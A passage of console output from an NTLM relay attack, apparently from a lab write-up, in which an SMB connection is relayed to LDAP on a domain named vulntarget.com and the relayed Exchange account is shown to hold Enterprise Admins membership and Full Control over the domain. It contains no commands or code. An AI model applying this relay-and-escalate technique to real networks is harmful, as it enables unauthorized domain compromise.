 [*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Received connection from 172.18.10.128, attacking target ldap://172.18.10.101
[*] Authenticating against ldap://172.18.10.101 as VULNTARGET.COM/EX_MAIL SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[+] User is a member of: [DN: CN=Denied RODC Password Replication Group,CN=Users,DC=vulntarget,DC=com - STATUS: Read - READ TIME: 2024-12-23T18:
52:22.776396
name: Denied RODC Password Replication Group
objectSid: S-1-5-21-1172579584-1949262653-3015909612-572
, DN: CN=Enterprise Admins,CN=Users,DC=vulntarget,DC=com - STATUS: Read - READ TIME: 2024-12-23T18:52:22.776459
name: Enterprise Admins
objectSid: S-1-5-21-1172579584-1949262653-3015909612-519
, DN: CN=Administrators,CN=Builtin,DC=vulntarget,DC=com - STATUS: Read - READ TIME: 2024-12-23T18:52:22.776497
name: Administrators
objectSid: S-1-5-32-544
, DN: CN=Organization Management,OU=Microsoft Exchange Security Groups,DC=vulntarget,DC=com - STATUS: Read - READ TIME: 2024-12-23T18:52:22.7765
31
name: Organization Management
objectSid: S-1-5-21-1172579584-1949262653-3015909612-1603
]
[+] User is a member of: [DN: CN=Domain Users,CN=Users,DC=vulntarget,DC=com - STATUS: Read - READ TIME: 2024-12-23T18:52:22.779236
distinguishedName: CN=Domain Users,CN=Users,DC=vulntarget,DC=com
name: Domain Users
objectSid: S-1-5-21-1172579584-1949262653-3015909612-513
]
[+] Permission found: Full Control on DC=vulntarget,DC=com; Reason: Owner via CN=Administrators,CN=Builtin,DC=vulntarget,DC=com
[+] Permission found: Full Control on DC=vulntarget,DC=com; Reason: GENERIC_ALL via CN=Enterprise Admins,CN=Users,DC=vulntarget,DC=com
[+] Permission found: Full Control on OU=Microsoft Exchange Security Groups,DC=vulntarget,DC=com; Reason: GENERIC_ALL via CN=Organization Manage
ment,OU=Microsoft Exchange Security Groups,DC=vulntarget,DC=com
[+] Permission found: Full Control on OU=Microsoft Exchange Security Groups,DC=vulntarget,DC=com; Reason: GENERIC_ALL via CN=Enterprise Admins,C